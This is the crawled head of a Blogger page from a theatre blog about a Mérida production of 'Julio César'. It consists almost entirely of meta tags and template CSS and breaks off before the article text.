

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/2013/03/merida-tendra-un-julio-cesar-con-mario.html
body_size: 50868
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.butaquesisomnis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.butaquesisomnis.com/2013/03/merida-tendra-un-julio-cesar-con-mario.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Butaques i somnis - RSS" href="https://www.butaquesisomnis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.blogger.com/feeds/2015001893805747253/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/3976919311972294242/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge-X0ZaRrf2SrkIwFeBMM9rHhxys5EUQSvwzeICQ_rmBIiytNgsnodSkc73Uz8yG_pHXKwOIS5Rsc9adSd506diNnL7S_YpClj9YzkbZ9WHONrlLVHBGJ23MUZlHL3pFywW-lM3-ZQv58/s400/1362585612_211575_1362585823_noticia_normal.jpg' rel='image_src'/>
<meta content='https://www.butaquesisomnis.com/2013/03/merida-tendra-un-julio-cesar-con-mario.html' property='og:url'/>
<meta content='Mérida tendrá un ‘Julio César’ con Mario Gas y Peris-Mencheta' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge-X0ZaRrf2SrkIwFeBMM9rHhxys5EUQSvwzeICQ_rmBIiytNgsnodSkc73Uz8yG_pHXKwOIS5Rsc9adSd506diNnL7S_YpClj9YzkbZ9WHONrlLVHBGJ23MUZlHL3pFywW-lM3-ZQv58/w1200-h630-p-k-no-nu/1362585612_211575_1362585823_noticia_normal.jpg' property='og:image'/>
<title>
Mérida tendrá un &#8216;Julio César&#8217; con Mario Gas y Peris-Mencheta - Butaques i somnis
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Mérida tendrá un ‘Julio César’ con Mario Gas y Peris-Mencheta' property='og:title'/>
<meta content='https://www.butaquesisomnis.com/2013/03/merida-tendra-un-julio-cesar-con-mario.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge-X0ZaRrf2SrkIwFeBMM9rHhxys5EUQSvwzeICQ_rmBIiytNgsnodSkc73Uz8yG_pHXKwOIS5Rsc9adSd506diNnL7S_YpClj9YzkbZ9WHONrlLVHBGJ23MUZlHL3pFywW-lM3-ZQv58/s400/1362585612_211575_1362585823_noticia_normal.jpg' property='og:image'/>
<meta content='Butaques i somnis' property='og:site_name'/>
<meta content='https://www.butaquesisomnis.com/' name='twitter:domain'/>
<meta content='Mérida tendrá un ‘Julio César’ con Mario Gas y Peris-Mencheta' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge-X0ZaRrf2SrkIwFeBMM9rHhxys5EUQSvwzeICQ_rmBIiytNgsnodSkc73Uz8yG_pHXKwOIS5Rsc9adSd506diNnL7S_YpClj9YzkbZ9WHONrlLVHBGJ23MUZlHL3pFywW-lM3-ZQv58/s400/1362585612_211575_1362585823_noticia_normal.jpg' name='twitter:image'/>
<meta content='Mérida tendrá un ‘Julio César’ con Mario Gas y Peris-Mencheta' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
